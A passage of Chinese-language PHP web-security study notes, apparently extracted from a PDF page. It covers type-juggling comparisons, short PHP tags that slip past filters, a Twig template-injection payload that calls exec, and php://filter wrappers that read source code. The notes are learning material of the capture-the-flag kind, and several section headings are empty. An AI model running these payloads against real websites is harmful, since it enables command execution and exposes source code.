1=="1a" 可以通过
注：这里从字符串中提取数字的操作是从首位开始，如果首位不是数字就不会提取数字，1=="aa1" 不可以通过。
8.PHP标签的几种写法
1. <?php ?>
常规写法
2. <? ?>
注：
利用短标签写法可以绕过一些对php字符的过滤
Windows环境中短标签默认是打开的，Linux下 默认是关闭的。
控制参数： php支持短标签，需要我们把short_open_tag 设置为On.
3. <% %>
注：需要配置php.ini文件。在配置文件中找到asp_tags=off ,将off改为on。改动配置文件后需要重启apache。
4. <script language=”php”> </script>
9.php中的命令执行函数总结
10.disabled_function绕过
11.PHP下的模板注入TWIG
如果目标网站没有对模板进行过滤，即可通过一下方法执行命令。
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("shellcode")}};
12.PHP伪协议
1.filter协议 ， 利用该协议可以读取文件
php://filter/resource=1.php   //该情况下php代码会被执行
php://filter/read=convert.base64-encode/resource=1.php //通过转义可以避免被执行，直接读取源码
php://filter/read=string.rot13/resource=1.php
有几种常见的编码转换参数
string.rot13
string.toupper
string.tolower
string.strip_tags //去除 HTML 、 PHP 标记 、空字符，php标签里所有东西都会被去除，html只有标签会被去除，里面的文字不会删除。